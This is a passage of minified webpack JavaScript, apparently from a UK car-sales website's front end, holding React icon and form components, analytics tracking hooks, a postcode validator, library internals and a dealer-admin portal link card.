e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use 